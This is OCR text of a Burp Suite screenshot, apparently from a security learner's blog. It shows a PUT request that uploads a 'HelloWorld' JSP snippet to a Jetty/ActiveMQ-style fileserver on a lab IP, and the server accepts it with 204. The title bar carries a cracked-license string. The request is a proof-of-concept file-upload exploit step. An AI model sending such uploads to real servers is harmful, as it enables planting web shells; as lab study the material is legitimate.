 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
PUT /fileserver/2.txt HTTP/1.1
Host: 192.168.3.129:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
<% out.println("HelloWorld"); %>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
一名白帽的成长史